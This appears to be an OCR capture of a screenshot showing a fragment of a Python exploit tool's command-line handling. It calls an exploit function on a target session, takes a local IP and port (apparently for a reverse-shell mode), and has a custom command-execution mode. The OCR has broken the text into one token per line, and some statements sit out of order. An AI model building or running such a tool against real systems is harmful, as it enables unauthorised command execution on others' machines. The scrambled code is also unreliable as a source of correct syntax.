
{color.blue}ERRORED: {color.red}Provide 
both a local IP address and port! \"-s 
<local-IP> <local-port>\"{color.no}"
)
            exit
(
)
        exploit
(
exploitMode
,
targetSess
)
# Set custom command mode from CLI, 
if specified
elif
 args
[
5
]
in
 sys
.
argv
:
        exploitMode 
=
"command"
try
:
if
sys
.
argv
[
sys
.
argv
.
index
(
args
[
5
]
)
+
1
]
in
 args
:
raise
            command 
=
sys
.
argv
[
sys
.
argv
.
index
(
args
[
5
]
)
+
1
]
except
:
print
(
f
"
{color.blue}ERRORED: {color.red}Provide 